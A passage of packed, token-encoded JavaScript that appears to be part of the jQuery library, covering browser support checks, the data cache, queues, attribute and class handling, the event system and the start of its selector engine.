8N(J);dO=1M 8N(J);aX=1M 8N(J);U(;i<J;i++){if(6Y[i]&&o.1P(6Y[i].2v)){6Y[i].2v().3m(dL(i,aX,6Y)).71(2o.dU).8s(dL(i,dO,aY))}Q{--5y}}}if(!5y){2o.7f(aX,6Y)}B 2o.2v()}});o.1c=(y(){H 1c,6H,a,1I,2V,42,2Y,aR,de,i,17=1e.3g("17");17.4B("29","t");17.39="  <aA/><2T></2T><a 3Z=\'/a\'>a</a><1I G=\'5Y\'/>";6H=17.3C("*");a=17.3C("a")[0];if(!6H||!a||!6H.J){B{}}2V=1e.3g("2V");2Y=2V.4O(1e.3g("3y"));1I=17.3C("1I")[0];a.V.5g="28:7E;e2:2g;3b:.5";1c={55:17.29!=="t",fv:17.2N.18===3,3t:!17.3C("3t").J,cS:!!17.3C("aA").J,V:/28/.1d(a.2k("V")),i5:a.2k("3Z")==="/a",3b:/^0.5/.1d(a.V.3b),aU:!!a.V.aU,hx:!!1I.I,hN:2Y.3x,cc:!!1e.3g("4H").cc,f7:1e.3g("b2").79(M).aC!=="<:b2></:b2>",lf:1e.l9==="lA",85:M,au:M,am:12,ed:12,eR:M,eH:M,eV:12};1I.37=M;1c.ih=1I.79(M).37;2V.3O=M;1c.hT=!2Y.3O;2M{32 17.1d}2L(e){1c.85=12}1I=1e.3g("1I");1I.4B("I","");1c.1I=1I.2k("I")==="";1I.I="t";1I.4B("G","6f");1c.i8=1I.I==="t";1I.4B("37","t");1I.4B("E","t");42=1e.it();42.4O(1I);1c.jn=1I.37;1c.ig=42.79(M).79(M).7X.37;if(17.8H){17.8H("lL",y(){1c.au=12});17.79(M).4G()}U(i in{7c:M,7Y:M,cg:M}){17.4B(aR="4l"+i,"t");1c[i+"lw"]=aR in 1y||17.6d[aR].1W===12}17.V.dc="5A-34";17.79(M).V.dc="";1c.iW=17.V.dc==="5A-34";o(y(){H 8i,7q,6p,d4="5k:0;3T:0;3G:0;1O:6x;34-8x:5A-34;-gX-34-8x:5A-34;-gT-34-8x:5A-34;",2J=1e.3C("2J")[0];if(!2J){B}8i=1e.3g("17");8i.V.5g="3G:0;2F:0;5P:0;3J:aZ;28:0;2g:-kl;3T-28:7E";2J.4O(8i).4O(17);17.39="<2T><7U><6J></6J><6J>t</6J></7U></2T>";6p=17.3C("6J");6p[0].V.5g="5k:0;3T:0;3G:0;1O:4x";de=(6p[0].c0===0);6p[0].V.1O="";6p[1].V.1O="4x";1c.iq=de&&(6p[0].c0===0);17.39="";17.V.5g="34-8x:3G-34;-gX-34-8x:3G-34;-gT-34-8x:3G-34;5k:7E;3G:7E;1O:6x;2F:dg;3T-28:1%;3J:aZ;28:1%;";1c.9F=(17.8b===4);1c.k8=(2J.kB!==1);if(1y.8c){1c.eV=(1y.8c(17,R)||{}).28!=="1%";1c.eH=(1y.8c(17,R)||{2F:"dg"}).2F==="dg";7q=17.4O(1e.3g("17"));7q.V.5g=17.V.5g=d4;7q.V.c3=7q.V.2F="0";17.V.2F="7E";1c.eR=!6c((1y.8c(7q,R)||{}).c3)}if(1a 17.V.8K!==4S){17.39="";17.V.5g=d4+"2F:7E;5k:7E;1O:8O;8K:1";1c.am=(17.8b===3);17.V.1O="6x";17.39="<17></17>";17.2N.V.2F="lm";1c.ed=(17.8b!==3);if(1c.am){2J.V.8K=1}}2J.5w(8i);8i=17=6p=7q=R});6H=2V=42=2Y=a=1I=R;B 1c})();H gR=/(?:\\{[\\s\\S]*\\}|\\[[\\s\\S]*\\])$/,gQ=/([A-Z])/g;y ds(k,E,K,6q){if(!o.6h(k)){B}H 3s,T,4N=o.1W,9C=1a E==="1L",5r=k.18,1s=5r?o.1s:k,id=5r?k[4N]:k[4N]&&4N;if((!id||!1s[id]||(!6q&&!1s[id].K))&&9C&&K===1b){B}if(!id){if(5r){k[4N]=id=7t.5t()||o.3a++}Q{id=4N}}if(!1s[id]){1s[id]={};if(!5r){1s[id].hn=o.eQ}}if(1a E==="2y"||1a E==="y"){if(6q){1s[id]=o.1N(1s[id],E)}Q{1s[id].K=o.1N(1s[id].K,E)}}3s=1s[id];if(!6q){if(!3s.K){3s.K={}}3s=3s.K}if(K!==1b){3s[o.4i(E)]=K}if(9C){T=3s[E];if(T==R){T=3s[o.4i(E)]}}Q{T=3s}B T}y dm(k,E,6q){if(!o.6h(k)){B}H i,l,3s,5r=k.18,1s=5r?o.1s:k,id=5r?k[o.1W]:o.1W;if(!1s[id]){B}if(E){3s=6q?1s[id]:1s[id].K;if(3s){if(!o.3o(E)){if(E in 3s){E=[E]}Q{E=o.4i(E);if(E in 3s){E=[E]}Q{E=E.3S(" ")}}}Q{E=E.8L(o.2p(E,o.4i))}U(i=0,l=E.J;i<l;i++){32 3s[E[i]]}if(!(6q?ah:o.97)(3s)){B}}}if(!6q){32 1s[id].K;if(!ah(1s[id])){B}}if(5r){o.8T([k],M)}Q if(o.1c.85||1s!=1s.1y){32 1s[id]}Q{1s[id]=R}}o.1N({1s:{},1W:"o"+(aS+65.ja()).1K(/\\D/g,""),8G:{"jE":M,"2y":"l6:l5-l3-l4-la-lg","lb":M},cD:y(k){k=k.18?o.1s[k[o.1W]]:k[o.1W];B!!k&&!ah(k)},K:y(k,E,K){B ds(k,E,K)},dn:y(k,E){B dm(k,E)},26:y(k,E,K){B ds(k,E,K,M)},90:y(k,E){B dm(k,E,M)},6h:y(k){if(k.18&&k.18!==1&&k.18!==9){B 12}H 8G=k.1i&&o.8G[k.1i.1T()];B!8G||8G!==M&&k.2k("kT")===8G}});o.fn.1N({K:y(1A,I){H 5e,E,k=C[0],i=0,K=R;if(1A===1b){if(C.J){K=o.K(k);if(k.18===1&&!o.26(k,"gN")){5e=k.6d;U(;i<5e.J;i++){E=5e[i].E;if(!E.33("K-")){E=o.4i(E.1Q(5));dk(k,E,K[E])}}o.26(k,"gN",M)}}B K}if(1a 1A==="2y"){B C.1q(y(){o.K(C,1A)})}B o.59(C,y(I){if(I===1b){B k?dk(k,1A,o.K(k,1A)):R}C.1q(y(){o.K(C,1A,I)})},R,I,1B.J>1,R,M)},dn:y(1A){B C.1q(y(){o.dn(C,1A)})}});y dk(k,1A,K){if(K===1b&&k.18===1){H E="K-"+1A.1K(gQ,"-$1").1T();K=k.2k(E);if(1a K==="1L"){2M{K=K==="M"?M:K==="12"?12:K==="R"?R:+K+""===K?+K:gR.1d(K)?o.fq(K):K}2L(e){}o.K(k,1A,K)}Q{K=1b}}B K}y ah(1k){H E;U(E in 1k){if(E==="K"&&o.97(1k[E])){75}if(E!=="hn"){B 12}}B M}o.1N({1F:y(k,G,K){H 1F;if(k){G=(G||"fx")+"1F";1F=o.26(k,G);if(K){if(!1F||o.3o(K)){1F=o.26(k,G,o.6W(K))}Q{1F.1m(K)}}B 1F||[]}},57:y(k,G){G=G||"fx";H 1F=o.1F(k,G),d5=1F.J,fn=1F.5B(),1f=o.ai(k,G),61=y(){o.57(k,G)};if(fn==="dR"){fn=1F.5B();d5--}1f.19=fn;if(fn){if(G==="fx"){1F.5F("dR")}32 1f.3E;fn.1l(k,61,1f)}if(!d5&&1f){1f.3F.5H()}},ai:y(k,G){H 1A=G+"95";B o.26(k,1A)||o.26(k,1A,{3F:o.8e("9X 3W").2h(y(){o.90(k,G+"1F");o.90(k,1A)})})}});o.fn.1N({1F:y(G,K){H dv=2;if(1a G!=="1L"){K=G;G="fx";dv--}if(1B.J<dv){B o.1F(C[0],G)}B K===1b?C:C.1q(y(){H 1F=o.1F(C,G,K);o.ai(C,G);if(G==="fx"&&1F[0]!=="dR"){o.57(C,G)}})},57:y(G){B C.1q(y(){o.57(C,G)})},lI:y(6Q,G){6Q=o.fx?o.fx.8P[6Q]||6Q:6Q;G=G||"fx";B C.1F(G,y(61,1f){H 9G=6U(61,6Q);1f.3E=y(){fZ(9G)}})},94:y(G){B C.1F(G||"fx",[])},2v:y(G,1k){H 1n,dB=1,ad=o.6L(),38=C,i=C.J,8Q=y(){if(!(--dB)){ad.7f(38,[38])}};if(1a G!=="1L"){1k=G;G=1b}G=G||"fx";1o(i--){1n=o.26(38[i],G+"95");if(1n&&1n.3F){dB++;1n.3F.2h(8Q)}}8Q();B ad.2v(1k)}});H 6R,cA,af=/[\\t\\r\\n]/g,hS=/\\r/g,ib=/^(?:1I|2V|9Z|3q|2y)$/i,i7=/^(?:a|cm)$/i,cr=/^(?:37|3x|ln|lo|5s|lj|ad|3O|2R|lx|a9|eJ|cW|lv|lu)$/i,c9=/^(?:37|3x)$/i,55=o.1c.55,ca=o.1c.1I;o.fn.1N({3f:y(E,I){B o.59(C,o.3f,E,I,1B.J>1)},a0:y(E){B C.1q(y(){o.a0(C,E)})},1g:y(E,I){B o.59(C,o.1g,E,I,1B.J>1)},lr:y(E){E=o.8p[E]||E;B C.1q(y(){2M{C[E]=1b;32 C[E]}2L(e){}})},cG:y(I){H 8o,k,19,6v,j,i=0,25=C.J,an=1a I==="1L"&&I;if(o.1P(I)){B C.1q(y(j){o(C).cG(I.1l(C,j,C.29))})}if(an){8o=(I||"").15(4U)||[];U(;i<25;i++){k=C[i];19=k.18===1&&(k.29?(" "+k.29+" ").1K(af," "):" ");if(19){j=0;1o((6v=8o[j++])){if(19.33(" "+6v+" ")<0){19+=6v+" "}}k.29=o.5T(19)}}}B C},cY:y(I){H 8o,k,19,6v,j,i=0,25=C.J,an=1B.J===0||1a I==="1L"&&I;if(o.1P(I)){B C.1q(y(j){o(C).cY(I.1l(C,j,C.29))})}if(an){8o=(I||"").15(4U)||[];U(;i<25;i++){k=C[i];19=k.18===1&&(k.29?(" "+k.29+" ").1K(af," "):"");if(19){j=0;1o((6v=8o[j++])){1o(19.33(" "+6v+" ")>=0){19=19.1K(" "+6v+" "," ")}}k.29=I?o.5T(19):""}}}B C},hZ:y(I,9w){H G=1a I,hU=1a 9w==="5a";if(o.1P(I)){B C.1q(y(i){o(C).hZ(I.1l(C,i,C.29,9w),9w)})}B C.1q(y(){if(G==="1L"){H 29,i=0,2G=o(C),2w=9w,hV=I.15(4U)||[];1o((29=hV[i++])){2w=hU?2w:!2G.hP(29);2G[2w?"cG":"cY"](29)}}Q if(G===4S||G==="5a"){if(C.29){o.26(C,"hQ",C.29)}C.29=C.29||I===12?"":o.26(C,"hQ")||""}})},hP:y(N){H 29=" "+N+" ",i=0,l=C.J;U(;i<l;i++){if(C[i].18===1&&(" "+C[i].29+" ").1K(af," ").33(29)>=0){B M}}B 12},1h:y(I){H T,1f,1P,k=C[0];if(!1B.J){if(k){1f=o.5u[k.G]||o.5u[k.1i.1T()];if(1f&&"1R"in 1f&&(T=1f.1R(k,"I"))!==1b){B T}T=k.I;B 1a T==="1L"?T.1K(hS,""):T==R?"":T}B}1P=o.1P(I);B C.1q(y(i){H 1h,2G=o(C);if(C.18!==1){B}if(1P){1h=I.1l(C,i,2G.1h())}Q{1h=I}if(1h==R){1h=""}Q if(1a 1h==="7u"){1h+=""}Q if(o.3o(1h)){1h=o.2p(1h,y(I){B I==R?"":I+""})}1f=o.5u[C.G]||o.5u[C.1i.1T()];if(!1f||!("27"in 1f)||1f.27(C,1h,"I")===1b){C.I=1h}})}});o.1N({5u:{3y:{1R:y(k){H 1h=k.6d.I;B!1h||1h.7N?k.I:k.1V}},2V:{1R:y(k){H I,3y,1j=k.1j,14=k.91,5l=k.G==="2V-5l"||14<0,3i=5l?R:[],7G=5l?14+1:1j.J,i=14<0?7G:5l?14:0;U(;i<7G;i++){3y=1j[i];if((3y.3x||i===14)&&(o.1c.hT?!3y.3O:3y.2k("3O")===R)&&(!3y.1t.3O||!o.1i(3y.1t,"jF"))){I=o(3y).1h();if(5l){B I}3i.1m(I)}}B 3i},27:y(k,I){H 3i=o.6W(I);o(k).2I("3y").1q(y(){C.3x=o.5d(o(C).1h(),3i)>=0});if(!3i.J){k.91=-1}B 3i}}},3f:y(k,E,I){H 1f,6A,T,4X=k.18;if(!k||4X===3||4X===8||4X===2){B}if(1a k.2k===4S){B o.1g(k,E,I)}6A=4X!==1||!o.9z(k);if(6A){E=E.1T();1f=o.5o[E]||(cr.1d(E)?cA:6R)}if(I!==1b){if(I===R){o.a0(k,E)}Q if(1f&&6A&&"27"in 1f&&(T=1f.27(k,I,E))!==1b){B T}Q{k.4B(E,I+"");B I}}Q if(1f&&6A&&"1R"in 1f&&(T=1f.1R(k,E))!==R){B T}Q{if(1a k.2k!==4S){T=k.2k(E)}B T==R?1b:T}},a0:y(k,I){H E,9x,i=0,dP=I&&I.15(4U);if(dP&&k.18===1){1o((E=dP[i++])){9x=o.8p[E]||E;if(cr.1d(E)){if(!55&&c9.1d(E)){k[o.4i("dF-"+E)]=k[9x]=12}Q{k[9x]=12}}Q{o.3f(k,E,"")}k.6C(55?E:9x)}}},5o:{G:{27:y(k,I){if(!o.1c.i8&&I==="6f"&&o.1i(k,"1I")){H 1h=k.I;k.4B("G",I);if(1h){k.I=1h}B I}}}},8p:{ia:"dq",cW:"jQ","U":"jZ","bZ":"29",jS:"jX",jV:"jT",jU:"kf",kA:"kz",kx:"ky",kD:"kE",je:"kJ",i4:"kK"},1g:y(k,E,I){H T,1f,6A,4X=k.18;if(!k||4X===3||4X===8||4X===2){B}6A=4X!==1||!o.9z(k);if(6A){E=o.8p[E]||E;1f=o.4t[E]}if(I!==1b){if(1f&&"27"in 1f&&(T=1f.27(k,I,E))!==1b){B T}Q{B(k[E]=I)}}Q{if(1f&&"1R"in 1f&&(T=1f.1R(k,E))!==R){B T}Q{B k[E]}}},4t:{dq:{1R:y(k){H cd=k.4M("ia");B cd&&cd.7N?kG(cd.I,10):ib.1d(k.1i)||i7.1d(k.1i)&&k.3Z?0:1b}}}});cA={1R:y(k,E){H 1g=o.1g(k,E),3f=1a 1g==="5a"&&k.2k(E),cE=1a 1g==="5a"?ca&&55?3f!=R:c9.1d(E)?k[o.4i("dF-"+E)]:!!3f:k.4M(E);B cE&&cE.I!==12?E.1T():1b},27:y(k,I,E){if(I===12){o.a0(k,E)}Q if(ca&&55||!c9.1d(E)){k.4B(!55&&o.8p[E]||E,E)}Q{k[o.4i("dF-"+E)]=k[E]=M}B E}};if(!ca||!55){o.5o.I={1R:y(k,E){H T=k.4M(E);B o.1i(k,"1I")?k.aF:T&&T.7N?T.I:1b},27:y(k,I,E){if(o.1i(k,"1I")){k.aF=I}Q{B 6R&&6R.27(k,I,E)}}}}if(!55){6R=o.5u.3q={1R:y(k,E){H T=k.4M(E);B T&&(E==="id"||E==="E"||E==="kq"?T.I!=="":T.7N)?T.I:1b},27:y(k,I,E){H T=k.4M(E);if(!T){k.kS((T=k.2A.mc(E)))}T.I=I+="";B E==="I"||I===k.2k(E)?I:1b}};o.5o.i4={1R:6R.1R,27:y(k,I,E){6R.27(k,I===""?12:I,E)}};o.1q(["2F","5P"],y(i,E){o.5o[E]=o.1N(o.5o[E],{27:y(k,I){if(I===""){k.4B(E,"b0");B I}}})})}if(!o.1c.i5){o.1q(["3Z","1E","2F","5P"],y(i,E){o.5o[E]=o.1N(o.5o[E],{1R:y(k){H T=k.2k(E,2);B T==R?1b:T}})});o.1q(["3Z","1E"],y(i,E){o.4t[E]={1R:y(k){B k.2k(E,4)}}})}if(!o.1c.V){o.5o.V={1R:y(k){B k.V.5g||1b},27:y(k,I){B(k.V.5g=I+"")}}}if(!o.1c.hN){o.4t.3x=o.1N(o.4t.3x,{1R:y(k){H 2W=k.1t;if(2W){2W.91;if(2W.1t){2W.1t.91}}B R}})}if(!o.1c.cc){o.8p.cc="nl"}if(!o.1c.hx){o.1q(["6f","5Y"],y(){o.5u[C]={1R:y(k){B k.2k("I")===R?"4l":k.I}}})}o.1q(["6f","5Y"],y(){o.5u[C]=o.1N(o.5u[C],{27:y(k,I){if(o.3o(I)){B(k.37=o.5d(o(k).1h(),I)>=0)}}})});H bG=/^(?:1I|2V|9Z)$/i,hK=/^1A/,hJ=/^(?:nn|jt)|4G/,dG=/^(?:ns|nt)$/,dt=/^([^.]*)(?:\\.(.+)|)$/;y 9W(){B M}y 6N(){B 12}o.L={8h:{},2h:y(k,1Y,2E,K,N){H 1n,2l,t,93,1D,6r,1J,2x,G,3V,4w,4p=o.26(k);if(!4p){B}if(2E.2E){93=2E;2E=93.2E;N=93.N}if(!2E.3a){2E.3a=o.3a++}if(!(2l=4p.2l)){2l=4p.2l={}}if(!(6r=4p.2i)){6r=4p.2i=y(e){B 1a o!==4S&&(!e||o.L.by!==e.G)?o.L.dJ.2d(6r.k,1B):1b};6r.k=k}1Y=(1Y||"").15(4U)||[""];t=1Y.J;1o(t--){1n=dt.3d(1Y[t])||[];G=4w=1n[1];3V=(1n[2]||"").3S(".").7D();1D=o.L.1D[G]||{};G=(N?1D.8w:1D.bO)||G;1D=o.L.1D[G]||{};1J=o.1N({G:G,4w:4w,K:K,2E:2E,3a:2E.3a,N:N,7W:N&&o.2m.15.7W.1d(N),5I:3V.6k(".")},93);if(!(2x=2l[G])){2x=2l[G]=[];2x.5J=0;if(!1D.9L||1D.9L.1l(k,K,3V,6r)===12){if(k.66){k.66(G,6r,12)}Q if(k.8H){k.8H("4l"+G,6r)}}}if(1D.2h){1D.2h.1l(k,1J);if(!1J.2E.3a){1J.2E.3a=2E.3a}}if(N){2x.4g(2x.5J++,0,1J)}Q{2x.1m(1J)}o.L.8h[G]=M}k=R},3Q:y(k,1Y,2E,N,hv){H j,1J,1n,dj,t,2l,1D,2x,G,3V,4w,4p=o.cD(k)&&o.26(k);if(!4p||!(2l=4p.2l)){B}1Y=(1Y||"").15(4U)||[""];t=1Y.J;1o(t--){1n=dt.3d(1Y[t])||[];G=4w=1n[1];3V=(1n[2]||"").3S(".").7D();if(!G){U(G in 2l){o.L.3Q(k,G+1Y[t],2E,N,M)}75}1D=o.L.1D[G]||{};G=(N?1D.8w:1D.bO)||G;2x=2l[G]||[];1n=1n[2]&&1M 2z("(^|\\\\.)"+3V.6k("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)");dj=j=2x.J;1o(j--){1J=2x[j];if((hv||4w===1J.4w)&&(!2E||2E.3a===1J.3a)&&(!1n||1n.1d(1J.5I))&&(!N||N===1J.N||N==="**"&&1J.N)){2x.4g(j,1);if(1J.N){2x.5J--}if(1D.3Q){1D.3Q.1l(k,1J)}}}if(dj&&!2x.J){if(!1D.9H||1D.9H.1l(k,3V,4p.2i)===12){o.b5(k,G,4p.2i)}32 2l[G]}}if(o.97(2l)){32 4p.2i;o.90(k,"2l")}},3k:y(L,K,k,bt){H 2i,6F,19,bn,1D,1n,i,bY=[k||1e],G=8J.1l(L,"G")?L.G:L,3V=8J.1l(L,"5I")?L.5I.3S("."):[];19=1n=k=k||1e;if(k.18===3||k.18===8){B}if(dG.1d(G+o.L.by)){B}if(G.33(".")>=0){3V=G.3S(".");G=3V.5B();3V.7D()}6F=G.33(":")<0&&"4l"+G;L=L[o.1W]?L:1M o.7n(G,1a L==="2y"&&L);L.9v=M;L.5I=3V.6k(".");L.dh=L.5I?1M 2z("(^|\\\\.)"+3V.6k("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):R;L.2u=1b;if(!L.1H){L.1H=k}K=K==R?[L]:o.6W(K,[L]);1D=o.L.1D[G]||{};if(!bt&&1D.3k&&1D.3k.2d(k,K)===12){B}if(!bt&&!1D.fH&&!o.6P(k)){bn=1D.8w||G;if(!dG.1d(bn+G)){19=19.1t}U(;19;19=19.1t){bY.1m(19);1n=19}if(1n===(k.2A||1e)){bY.1m(1n.hd||1n.hh||1y)}}i=0;1o((19=bY[i++])&&!L.bz()){L.G=i>1?bn:1D.bO||G;2i=(o.26(19,"2l")||{})[L.G]&&o.26(19,"2i");if(2i){2i.2d(19,K)}2i=6F&&19[6F];if(2i&&o.6h(19)&&2i.2d&&2i.2d(19,K)===12){L.73()}}L.G=G;if(!bt&&!L.8V()){if((!1D.5n||1D.5n.2d(k.2A,K)===12)&&!(G==="4G"&&o.1i(k,"a"))&&o.6h(k)){if(6F&&k[G]&&!o.6P(k)){1n=k[6F];if(1n){k[6F]=R}o.L.by=G;2M{k[G]()}2L(e){}o.L.by=1b;if(1n){k[6F]=1n}}}}B L.2u},dJ:y(L){L=o.L.5f(L);H i,T,1J,2Q,j,77=[],1Z=6g.1l(1B),2x=(o.26(C,"2l")||{})[L.G]||[],1D=o.L.1D[L.G]||{};1Z[0]=L;L.g1=C;if(1D.ht&&1D.ht.1l(C,L)===12){B}77=o.L.2x.1l(C,L,2x);i=0;1o((2Q=77[i++])&&!L.bz()){L.hL=2Q.k;j=0;1o((1J=2Q.2x[j++])&&!L.dW()){if(!L.dh||L.dh.1d(1J.5I)){L.1J=1J;L.K=1J.K;T=((o.L.1D[1J.4w]||{}).2i||1J.2E).2d(2Q.k,1Z);if(T!==1b){if((L.2u=T)===12){L.73();L.9T()}}}}}if(1D.bW){1D.bW.1l(C,L)}B L.2u},2x:y(L,2x){H 7h,1J,2f,i,77=[],5J=2x.5J,19=L.1H;if(5J&&19.18&&(!L.3q||L.G!=="4G")){U(;19!=C;19=19.1t||C){if(19.18===1&&(19.3O!==M||L.G!=="4G")){2f=[];U(i=0;i<5J;i++){1J=2x[i];7h=1J.N+" ";if(2f[7h]===1b){2f[7h]=1J.7W?o(7h,C).14(19)>=0:o.2I(7h,C,R,[19]).J}if(2f[7h]){2f.1m(1J)}}if(2f.J){77.1m({k:19,2x:2f})}}}}if(5J<2x.J){77.1m({k:C,2x:2x.1Q(5J)})}B 77},5f:y(L){if(L[o.1W]){B L}H i,1g,45,G=L.G,4z=L,6X=C.dd[G];if(!6X){C.dd[G]=6X=hJ.1d(G)?C.hD:hK.1d(G)?C.hI:{}}45=6X.1v?C.1v.8L(6X.1v):C.1v;L=1M o.7n(4z);i=45.J;1o(i--){1g=45[i];L[1g]=4z[1g]}if(!L.1H){L.1H=4z.n4||1e}if(L.1H.18===3){L.1H=L.1H.1t}L.d6=!!L.d6;B 6X.1U?6X.1U(L,4z):L},1v:"nb nh ni ng hL nc d6 bS ne 1H dC nB 5x".3S(" "),dd:{},hI:{1v:"o0 dM 1A hH".3S(" "),1U:y(L,4c){if(L.5x==R){L.5x=4c.dM!=R?4c.dM:4c.hH}B L}},hD:{1v:"3q o2 dT ic 8v nZ nY dV hG nU nV fX".3S(" "),1U:y(L,4c){H 2J,bd,1w,3q=4c.3q,8v=4c.8v;if(L.dV==R&&4c.dT!=R){bd=L.1H.2A||1e;1w=bd.36;2J=bd.2J;L.dV=4c.dT+(1w&&1w.8y||2J&&2J.8y||0)-(1w&&1w.eW||2J&&2J.eW||0);L.hG=4c.ic+(1w&&1w.8r||2J&&2J.8r||0)-(1w&&1w.ei||2J&&2J.ei||0)}if(!L.bS&&8v){L.bS=8v===L.1H?4c.fX:8v}if(!L.5x&&3q!==1b){L.5x=(3q&1?1:(3q&2?3:(3q&4?2:0)))}B L}},1D:{7v:{fH:M},4G:{3k:y(){if(o.1i(C,"1I")&&C.G==="5Y"&&C.4G){C.4G();B 12}}},7w:{3k:y(){if(C!==1e.du&&C.7w){2M{C.7w();B 12}2L(e){}}},8w:"cg"},9U:{3k:y(){if(C===1e.du&&C.9U){C.9U();B 12}},8w:"e0"},nX:{bW:y(L){if(L.2u!==1b){L.4z.dE=L.2u}}}},9N:y(G,k,L,fT){H e=o.1N(1M o.7n(),L,{G:G,d1:M,4z:{}});if(fT){o.L.3k(e,R,k)}Q{o.L.dJ.1l(k,e)}if(e.8V()){L.73()}}};o.b5=1e.8E?y(k,G,2i){if(k.8E){k.8E(G,2i,12)}}:y(k,G,2i){H E="4l"+G;if(k.bk){if(1a k[E]===4S){k[E]=R}k.bk(E,2i)}};o.7n=y(1E,1v){if(!(C fN o.7n)){B 1M o.7n(1E,1v)}if(1E&&1E.G){C.4z=1E;C.G=1E.G;C.8V=(1E.nI||1E.dE===12||1E.fM&&1E.fM())?9W:6N}Q{C.G=1E}if(1v){o.1N(C,1v)}C.dC=1E&&1E.dC||o.4L();C[o.1W]=M};o.7n.4Q={8V:6N,bz:6N,dW:6N,73:y(){H e=C.4z;C.8V=9W;if(!e){B}if(e.73){e.73()}Q{e.dE=12}},9T:y(){H e=C.4z;C.bz=9W;if(!e){B}if(e.9T){e.9T()}e.nD=M},nE:y(){C.dW=9W;C.9T()}};o.1q({fo:"iz",fl:"iD"},y(5S,5f){o.L.1D[5S]={8w:5f,bO:5f,2i:y(L){H T,1H=C,bX=L.bS,1J=L.1J;if(!bX||(bX!==1H&&!o.2s(1H,bX))){L.G=1J.4w;T=1J.2E.2d(C,1B);L.G=5f}B T}}});if(!o.1c.cu){o.L.1D.7c={9L:y(){if(o.1i(C,"4H")){B 12}o.L.2h(C,"4G.bU jK.bU",y(e){H k=e.1H,4H=o.1i(k,"1I")||o.1i(k,"3q")?k.4H:1b;if(4H&&!o.26(4H,"cu")){o.L.2h(4H,"7c.bU",y(L){L.cs=M});o.26(4H,"cu",M)}})},bW:y(L){if(L.cs){32 L.cs;if(C.1t&&!L.9v){o.L.9N("7c",C.1t,L,M)}}},9H:y(){if(o.1i(C,"4H")){B 12}o.L.3Q(C,".bU")}}}if(!o.1c.cX){o.L.1D.7Y={9L:y(){if(bG.1d(C.1i)){if(C.G==="5Y"||C.G==="6f"){o.L.2h(C,"nP.9M",y(L){if(L.4z.nO==="37"){C.cT=M}});o.L.2h(C,"4G.9M",y(L){if(C.cT&&!L.9v){C.cT=12}o.L.9N("7Y",C,L,M)})}B 12}o.L.2h(C,"nM.9M",y(e){H k=e.1H;if(bG.1d(k.1i)&&!o.26(k,"cX")){o.L.2h(k,"7Y.9M",y(L){if(C.1t&&!L.d1&&!L.9v){o.L.9N("7Y",C.1t,L,M)}});o.26(k,"cX",M)}})},2i:y(L){H k=L.1H;if(C!==k||L.d1||L.9v||(k.G!=="6f"&&k.G!=="5Y")){B L.1J.2E.2d(C,1B)}},9H:y(){o.L.3Q(C,".9M");B!bG.1d(C.1i)}}}if(!o.1c.n0){o.1q({7w:"cg",9U:"e0"},y(5S,5f){H cB=0,2E=y(L){o.L.9N(5f,L.1H,o.L.5f(L),M)};o.L.1D[5f]={9L:y(){if(cB++===0){1e.66(5S,2E,M)}},9H:y(){if(--cB===0){1e.8E(5S,2E,M)}}}})}o.fn.1N({4l:y(1Y,N,K,fn,5l){H G,9I;if(1a 1Y==="2y"){if(1a N!=="1L"){K=K||N;N=1b}U(G in 1Y){C.4l(G,N,K,1Y[G],5l)}B C}if(K==R&&fn==R){fn=N;K=N=1b}Q if(fn==R){if(1a N==="1L"){fn=K;K=1b}Q{fn=K;K=N;N=1b}}if(fn===12){fn=6N}Q if(!fn){B C}if(5l===1){9I=fn;fn=y(L){o().4b(L);B 9I.2d(C,1B)};fn.3a=9I.3a||(9I.3a=o.3a++)}B C.1q(y(){o.L.2h(C,1Y,fn,K,N)})},5l:y(1Y,N,K,fn){B C.4l(1Y,N,K,fn,1)},4b:y(1Y,N,fn){H 1J,G;if(1Y&&1Y.73&&1Y.1J){1J=1Y.1J;o(1Y.g1).4b(1J.5I?1J.4w+"."+1J.5I:1J.4w,1J.N,1J.2E);B C}if(1a 1Y==="2y"){U(G in 1Y){C.4b(G,N,1Y[G])}B C}if(N===12||1a N==="y"){fn=N;N=1b}if(fn===12){fn=6N}B C.1q(y(){o.L.3Q(C,1Y,fn,N)})},ma:y(1Y,K,fn){B C.4l(1Y,R,K,fn)},mf:y(1Y,fn){B C.4b(1Y,R,fn)},mh:y(N,1Y,K,fn){B C.4l(1Y,N,K,fn)},mn:y(N,1Y,fn){B 1B.J===1?C.4b(N,"**"):C.4b(1Y,N||"**",fn)},3k:y(G,K){B C.1q(y(){o.L.3k(G,K,C)})},mm:y(G,K){H k=C[0];if(k){B o.L.3k(G,K,k,M)}}});(y(1y,1b){H i,9O,21,7r,9n,9c,7C,a2,6j,1e,30,4s,4E,6V,2f,2s,bh,1W="ml"+ -(1M cV()),6e=1y.1e,1c={},5c=0,3m=0,dK=bC(),dr=bC(),dS=bC(),58=1a 1b,dI=1<<31,3j=[],5t=3j.5t,1m=3j.1m,1Q=3j.1Q,33=3j.33||y(k){H i=0,25=C.J;U(;i<25;i++){if(C[i]===k){B i}}B-1},2U="[\\\\8g\\\\t\\\\r\\\\n\\\\f]",62="(?:\\\\\\\\.|[\\\\w-]|[^\\\\mk-\\\\m7])+",cN=62.1K("w","w#"),fY="([*^$|!~]?=)",6d="\\\\["+2U+"*("+62+")"+2U+"*(?:"+fY+2U+"*(?:([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\3|("+cN+")|)|)"+2U+"*\\\\]",49=":("+62+")(?:\\\\((([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\3|((?:\\\\\\\\.|[^\\\\\\\\()[\\\\]]|"+6d.1K(3,8)+")*)|.*)\\\\)|)",78=1M 2z("^"+2U+"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)"+2U+"+$","g"),iL=1M 2z("^"+2U+"*,"+2U+"*"),iK=1M 2z("^"+2U+"*([\\\\8g\\\\t\\\\r\\\\n\\\\f>+~])"+2U+"*"),jz=1M 2z(49),jv=1M 2z("^"+cN+"$"),98={"6M":1M 2z("^#("+62+")"),"dx":1M 2z("^\\\\.("+62+")"),"g3":1M 2z("^\\\\[E=[\'\\"]?("+62+")[\'\\"]?\\\\]"),"ac":1M 2z("^("+62.1K("w","w*")+")"),"dw":1M 2z("^"+6d),"d8":1M 2z("^"+49),"bl":1M 2z("^:(jJ|2D|4u|86|86-4u)-(lV|jx-G)(?:\\\\("+2U+"*(bq|9b|(([+-]|)(\\\\d*)n|)"+2U+"*(?:([+-]|)"+2U+"*(\\\\d+)|))"+2U+"*\\\\)|)","i"),"7W":1M 